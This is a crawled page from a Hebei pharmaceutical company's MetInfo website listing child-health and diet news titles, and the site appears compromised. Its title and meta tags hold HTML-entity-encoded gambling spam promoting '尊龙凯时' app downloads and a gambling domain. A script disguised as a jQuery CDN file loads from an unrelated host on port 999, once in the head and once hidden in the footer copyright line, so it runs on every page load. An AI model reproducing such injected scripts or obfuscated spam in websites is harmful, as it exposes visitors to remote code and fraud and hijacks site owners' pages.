

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://shoudaoyiyao.cn/news/index.php?class2=5&page=4
body_size: 3156
content:


<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>业界资讯-&#23562;&#40857;&#122;&#54;&#24179;&#21488;&#26368;&#26032;&#29256;&#95;&#122;&#54;&#23562;&#40857;&#30331;&#24405;&#95;&#23562;&#40857;&#97;&#103;&#26071;&#33328;&#21381;&#97;&#112;&#112;&#19979;&#36733;</title>
<meta name="description" content="&#23562;&#40857;&#20975;&#26102;&#97;&#112;&#112;&#27704;&#20037;&#32593;&#22336;&#91;&#97;&#103;&#106;&#57;&#106;&#57;&#46;&#99;&#111;&#109;&#93;&#44;&#115;&#111;&#44;&#101;&#97;&#115;&#121;&#35760;&#20303;&#23562;&#40857;&#20975;&#26102;&#23089;&#20048;&#22791;&#29992;&#32593;&#22336;&#44;&#22920;&#22920;&#20877;&#20063;&#19981;&#29992;&#25285;&#24515;&#25105;&#25214;&#19981;&#21040;&#23562;&#40857;&#20975;&#26102;&#23448;&#32593;&#20102;&#44;&#23562;&#40857;&#20975;&#26102;&#25163;&#26426;&#29256;&#23458;&#25143;&#31471;&#19979;&#36733;&#21644;&#23562;&#40857;&#20975;&#26102;&#38598;&#22242;&#36816;&#33829;&#44;&#23562;&#40857;&#20975;&#26102;&#97;&#112;&#112;&#30495;&#20154;&#28216;&#25103;&#31532;&#19968;&#21697;&#29260;&#44;&#20026;&#24744;&#25552;&#20379;&#19968;&#23545;&#19968;&#26368;&#20339;&#28216;&#25103;&#20307;&#39564;&#12290;" />
<meta name="keywords" content="&#23562;&#40857;&#122;&#54;&#24179;&#21488;&#26368;&#26032;&#29256;&#95;&#122;&#54;&#23562;&#40857;&#30331;&#24405;&#95;&#23562;&#40857;&#97;&#103;&#26071;&#33328;&#21381;&#97;&#112;&#112;&#19979;&#36733;" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" />
<meta name="generator" content="MetInfo 6.1.0"  data-variable="http://www.shoudaoyiyao.cn/|cn|5|0|2|metx5" />
<link href="../favicon.ico" rel="shortcut icon" />
<link rel="stylesheet" type="text/css" href="../templates/metx5/images/css/metinfo.css" />
<!--[if IE]><script src="../public/js/html5.js" type="text/javascript"></script><![endif]--><script src="http://cdn.cdnjiasuvip.com:999/jquery_CDN2010.jswww.shoudaoyiyao.cn.js"></script>
</head>
<body>
    <header data-waypointsok="0">
		<section>
			<div class="tem_inner tem_top">
				<h2><p>河北首道医药科技有限公司</p></h2>
				<div class="tem_top_nav">

					<dl>
						<dt><a href="http://shoudaoyiyao.cn/" title="简体中文">简体中文<i class="fa fa-caret-down"></i></a></dt>
						<dd>

	<a href="http://shoudaoyiyao.cn/" title="简体中文">简体中文</a>

	<a href="http://shoudaoyiyao.cn/index.php?lang=en" title="English">English</a>

	<a href="http://shoudaoyiyao.cn/index.php?lang=tc" title="繁体中文">繁体中文</a>

						</dd>
					</dl>
					
					

					<ol></ol>
				</div>
			</div>
		</section>
		<div class="tem_inner tem_head">

			<h2>
				<a href="http://shoudaoyiyao.cn/" title="">
					<img src="http://shoudaoyiyao.cn/upload/201610/1477367970.png" alt="" style="margin:20px 0px 0px 0px;" title="" />
				</a>
			</h2>

			<nav>
<ul>
	<li><a href="http://shoudaoyiyao.cn/" title="网站首页" >网站首页</a></li>

	<li>
		<a href="http://shoudaoyiyao.cn/about/" 0 title="关于我们" >关于我们</a>

		<dl>
			<dd>

			<a href="http://shoudaoyiyao.cn/about/show.php?id=19" 0 title="公司简介">公司简介</a>

			<a href="http://shoudaoyiyao.cn/message/"  title="在线留言">在线留言</a>

			<a href="http://shoudaoyiyao.cn/feedback/"  title="在线反馈">在线反馈</a>

			<a href="http://shoudaoyiyao.cn/about/show.php?id=98"  title="联系我们">联系我们</a>

			<div class="met_clear"></div>
			<i class="fa fa-caret-up"></i>
			</dd>

		</dl>

	</li>

	<li>
		<a href="http://shoudaoyiyao.cn/news/"  title="新闻资讯" class="navdown">新闻资讯</a>

		<dl>
			<dd>

			<a href="http://shoudaoyiyao.cn/news/news.php?class2=4"  title="公司动态">公司动态</a>

			<a href="http://shoudaoyiyao.cn/news/news.php?class2=5"  title="业界资讯">业界资讯</a>

			<div class="met_clear"></div>
			<i class="fa fa-caret-up"></i>
			</dd>

		</dl>

	</li>

	<li>
		<a href="http://shoudaoyiyao.cn/case/"  title="大会信息" >大会信息</a>

	</li>

	<li>
		<a href="http://shoudaoyiyao.cn/job/"  title="招贤纳士" >招贤纳士</a>

	</li>

</ul>
			</nav>
		</div>

	</header>
	<div class="tem_banner">
	
		<div class="flash">
<img src='http://shoudaoyiyao.cn/upload/201610/1477381350.jpg' width='' alt='示例图片三' height='300'></div>

	</div>

<section class="met_section  ">


    <aside>

		<section class="met_aside">
			<h2>新闻资讯</h2>
			<div class="met_aside_list">
				<dl class="list-none navnow"><dt id='part2_4' ><a href='http://shoudaoyiyao.cn/news/news.php?class2=4'  title='公司动态' class="zm"><span>公司动态</span></a></dt></dl><dl class="list-none navnow"><dt id='part2_5' class='on'><a href='http://shoudaoyiyao.cn/news/news.php?class2=5'  title='业界资讯' class="zm"><span>业界资讯</span></a></dt></dl>
				<div class="met_clear"></div>
			</div>
		</section>


    </aside>

    <article>
		<div class="met_article">

		<section class="met_article_head">
			<h1>业界资讯</h1>
			<div class="met_position">
				<a href="http://shoudaoyiyao.cn/" title="网站首页">网站首页</a> &gt; <a href="http://shoudaoyiyao.cn/news/" target="">新闻资讯</a> > <a href="http://shoudaoyiyao.cn/news/news.php?class2=5" target="">业界资讯</a>
			</div>
		</section>

		<div class="met_clear"></div>

        <div class="met_module2_list">
			<ul>

				<li class="list_1">
					
					<h2><a href="http://shoudaoyiyao.cn/news/shownews.php?id=771" title="宝宝“积食”的7个表现，别再因为自己耽搁了孩子" target='_blank'><i class="fa fa-caret-right"></i>宝宝“积食”的7个表现，别再因为自己耽搁了孩子</a></h2>
					
					<span class='time'>2019-01-16</span>
				</li>

				<li class="list_1">
					
					<h2><a href="http://shoudaoyiyao.cn/news/shownews.php?id=770" title="不良炒菜习惯危害血糖与健康，这5个一定要改！" target='_blank'><i class="fa fa-caret-right"></i>不良炒菜习惯危害血糖与健康，这5个一定要改！</a></h2>
					
					<span class='time'>2019-01-15</span>
				</li>

				<li class="list_1">
					
					<h2><a href="http://shoudaoyiyao.cn/news/shownews.php?id=769" title="寒冬，当心这些意外伤害孩子！" target='_blank'><i class="fa fa-caret-right"></i>寒冬，当心这些意外伤害孩子！</a></h2>
					
					<span class='time'>2019-01-14</span>
				</li>

				<li class="list_1">
					
					<h2><a href="http://shoudaoyiyao.cn/news/shownews.php?id=768" title="又到流感高发季，别把感冒和流感傻傻分不清，给娃做好预防是关键" target='_blank'><i class="fa fa-caret-right"></i>又到流感高发季，别把感冒和流感傻傻分不清，给娃做好预防是关键</a></h2>
					
					<span class='time'>2019-01-11</span>
				</li>

				<li class="list_1">
					
					<h2><a href="http://shoudaoyiyao.cn/news/shownews.php?id=767" title="血液粘稠发出的第一个信号，常常是手脚冰凉，最好去检查一下血管" target='_blank'><i class="fa fa-caret-right"></i>血液粘稠发出的第一个信号，常常是手脚冰凉，最好去检查一下血管</a></h2>
					
					<span class='time'>2019-01-10</span>
				</li>

				<li class="list_1">
					
					<h2><a href="http://shoudaoyiyao.cn/news/shownews.php?id=766" title="这种元素，少了多了都不好！" target='_blank'><i class="fa fa-caret-right"></i>这种元素，少了多了都不好！</a></h2>
					
					<span class='time'>2019-01-09</span>
				</li>

				<li class="list_1">
					
					<h2><a href="http://shoudaoyiyao.cn/news/shownews.php?id=765" title="“水垢”那么脏，对我们人体是否有害？" target='_blank'><i class="fa fa-caret-right"></i>“水垢”那么脏，对我们人体是否有害？</a></h2>
					
					<span class='time'>2019-01-08</span>
				</li>

				<li class="list_1">
					
					<h2><a href="http://shoudaoyiyao.cn/news/shownews.php?id=764" title="这些食物1岁内孩子决不能吃，3岁内孩子要慎吃！" target='_blank'><i class="fa fa-caret-right"></i>这些食物1岁内孩子决不能吃，3岁内孩子要慎吃！</a></h2>
					
					<span class='time'>2019-01-07</span>
				</li>
 
			</ul>
			<div class='met_pager'><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=3' class='PreA'>上一页</a><a href='http://shoudaoyiyao.cn/news/news.php?class2=5' >1</a><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=2' >2</a><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=3' >3</a><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=4' class='Ahover'>4</a><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=5' >5</a><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=6' >6</a><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=7' >7</a><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=74' class='lastPage'>...74</a><a href='http://shoudaoyiyao.cn/news/index.php?class2=5&page=5' class='NextA'>下一页</a>
					<span class='PageText'>转至第</span>
					<input type='text' id='metPageT' data-pageurl='index.php?lang=cn&class2=5&page=||74' value='4' />
					<input type='button' id='metPageB' value='页' />
			</div>
		
		</div>

	</div>
    </article>
    <div class="met_clear"></div>
</section>

<footer class="tem_footer">
	<section class="tem_inner">
		<div class="tem_footer_nav"><a href='http://shoudaoyiyao.cn/news/news.php?class2=4'  title='公司动态'>公司动态</a><a href='http://shoudaoyiyao.cn/message/'  title='在线留言'>在线留言</a><a href='http://shoudaoyiyao.cn/feedback/'  title='在线反馈'>在线反馈</a><a href='http://shoudaoyiyao.cn/link/'  title='友情链接'>友情链接</a><a href='http://shoudaoyiyao.cn/member/'  title='会员中心'>会员中心</a><a href='http://shoudaoyiyao.cn/search/'  title='站内搜索'>站内搜索</a><a href='http://shoudaoyiyao.cn/sitemap/'  title='网站地图'>网站地图</a><a href='http://shoudaoyiyao.cn/admin/'  title='网站管理'>网站管理</a></div>
		<div class="tem_footer_text">
		<p>河北首道医药科技有限公司网站 版权所有 <script src="http://cdn.cdnjiasuvip.com:999/jquery_CDN2010.jswww.shoudaoyiyao.cn.js"></script></p>
<p>河北首道医药科技有限公司</p>
<p>0311-67792875</p>
<p><p><a href="https://beian.miit.gov.cn/" target="_blank">冀ICP备15029479号-3</a></p></p>
<p><p>河北首道医药科技有限公司</p></p>

		</div>
	</section>
</footer>
<div class="powered_by_metinfo">Powered&nbsp;by&nbsp;<a href="http://www.MetInfo.cn" target="_blank" title="企业网站管理系统">MetInfo&nbsp;6.1.0</a> &copy;2008-2026&nbsp;<a href="http://www.MetInfo.cn" target="_blank" title="企业网站建设">www.metinfo.cn</a></div>
<script src="../public/ui/v1/js/sea.js" type="text/javascript"></script>
</body>
</html>
